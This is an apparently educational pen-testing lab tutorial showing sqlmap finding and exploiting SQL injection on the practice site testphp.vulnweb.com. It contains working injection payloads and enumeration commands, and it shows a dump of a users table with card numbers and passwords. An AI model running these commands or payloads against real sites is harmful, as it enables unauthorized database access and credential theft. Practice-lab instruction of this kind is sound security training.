Pen-Testing Lab: Hunting and Exploiting SQL Injection With SQLMap
Learn how to find and then exploit SQL injection, test it in a secure environment in this pen-test lab.


SQL injection might sound technical, but finding it can be surprisingly straightforward with the right tools. If you've ever wondered how security researchers actually test for this common vulnerability, you're in the right place.
Today, we're diving into sqlmap - the tool that makes SQL injection testing accessible to everyone. We'll be testing a deliberately vulnerable practice site, so you can follow along safely and see exactly how it works.
The good news is that sqlmap ships standard with Kali. Fire up a terminal and it's ready to roll.
Basic Syntax of sqlmap

Before we dive into scanning, let's get familiar with some basic sqlmap syntax:
sqlmap [OPTIONS] -u "TARGET_URL"
Key Options You'll Use Often:
| Option | What It Does | Example |
|---|---|---|
-u |
Target URL to test | -u "http://site.com/page?id=1" |
--dbs |
Enumerate databases | sqlmap -u "URL" --dbs |
-D |
Specify database name | -D database_name |
--tables |
List tables in database | sqlmap -u "URL" -D dbname --tables |
-T |
Specify table name | -T users |
--columns |
List columns in table | sqlmap -u "URL" -D dbname -T users --columns |
--dump |
Extract data from table | sqlmap -u "URL" -D dbname -T users --dump |
--batch |
Skip interactive prompts | sqlmap -u "URL" --batch |
--level |
Scan intensity (1-5) | --level 3 |
--risk |
Risk level (1-3) | --risk 2 |
You can always check all available options with:
sqlmap --help
Let's Scan a Test Website
We'll be using a safe, legal practice environment: http://testphp.vulnweb.com/search.php?test=query
Fire up your terminal and run:
sqlmap -u "http://testphp.vulnweb.com/search.php?test=query"

Let's understand what's going on here. First, sqlmap remembers your previous scans and picks up where you left off:
[INFO] resuming back-end DBMS 'mysql'
There are some details at the end about the technical stack of the website:
- MySQL database (version >= 5.6)
- Nginx 1.19.0 with PHP 5.6.40 on Ubuntu Linux
The most exciting part of the vulnerability report is showing four different types of SQL injection:
Parameter: test (GET)
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: test=hello' AND EXTRACTVALUE(8093,CASE WHEN (8093=8093) THEN 8093 ELSE 0x3A END)-- MmxA
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: test=hello' AND GTID_SUBSET(CONCAT(0x71717a7071,(SELECT (ELT(6102=6102,1))),0x716b7a7671),6102)-- Jfrr
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: test=hello' AND (SELECT 8790 FROM (SELECT(SLEEP(5)))hgWd)-- UhkS
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: test=hello' UNION ALL SELECT NULL,CONCAT(0x71717a7071,0x51704d49566c48796b726a5558784e6642746b716a77776e6b777a51756f6f6b79624b5650585a67,0x716b7a7671),NULL#
Let's simplify those technical terms:
- Boolean-based Blind - We can ask the database yes/no questions
- Error-based - We can extract data through error messages
- Time-based Blind - We can make the database "sleep" to confirm we're in control
- UNION-based - We can directly pull data into the page results
Exploring Further - Putting Syntax into Practice
Now that you know the vulnerabilities exist, let's use the syntax you learned to explore:
See all databases (using --dbs):
sqlmap -u "http://testphp.vulnweb.com/search.php?test=query" --dbs

Great! Database enumeration is complete and you have mapped the entire database landscape. Found 2 databases waiting to be explored.
Check what tables are inside a database (using -D and --tables):
sqlmap -u "http://testphp.vulnweb.com/search.php?test=query" -D acuart --tables

🚀 Jackpot! The 'acuart' database contains 8 tables including the precious 'users' table. The treasure chest is right there!
Look at the structure of a table (using --columns):
sqlmap -u "http://testphp.vulnweb.com/search.php?test=query" -D acuart -T users --columns

🔍 Perfect! You can see the entire structure - id, name, email, and password columns. Now you know exactly where the gold is hidden!
Extract all data from a table (using --dump):
sqlmap -u "http://testphp.vulnweb.com/search.php?test=query" -D acuart -T users --dump


🎉 Data extraction successful! You've pulled the entire user table. Look at those credentials. This is exactly what attackers would be after!

Example of what you might see:
Database: acuart
Table: users
[1 entry]
+---------------+----------------------------------+------+----------------------+---------------+-------+--------+---------+
| cc | cart | pass | email | phone | uname | name |address |
+---------------+----------------------------------+------+----------------------+---------------+-------+--------+---------+
| 1234564464489 | 58a246c5e48361fec3a1516923427176 | test | [email protected] | 5415464641564 | test | 1} | Yeteata |
+---------------+----------------------------------+------+----------------------+---------------+-------+--------+---------+
[16:28:08] [INFO] table 'acuart.users' dumped to CSV file '/home/hangga/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[16:28:08] [INFO] fetched data logged to text files under '/home/hangga/.local/share/sqlmap/output/testphp.vulnweb.com'
⚡Automated attack complete! sqlmap did all the heavy lifting while you watched the magic happen.
Recalling what you just learned
This practice site perfectly demonstrates why SQL injection is so dangerous. A single vulnerable parameter can expose multiple ways to attack a database. Now you understand not just how to find these vulnerabilities but also the basic syntax to explore them systematically.
The combination of understanding the syntax and seeing real results helps build that crucial "aha!" moment in security learning.
But remember, in the real world, you'll face Web Application Firewalls (WAFs) that block basic attacks. Your ' OR 1=1-- will often be stopped cold. The next level involves learning evasion techniques—encoding, tamper scripts, and timing attacks—to navigate these defenses.
Use this knowledge as a tool for building better security, not for breaking things. Understanding how to bypass WAFs is precisely what will help you configure them properly and write more resilient code. Happy learning! 🎯
About the author
Software engineer since 2008, passionate about tech and security. Seasonal security researcher and pentester who enjoys sharing knowledge.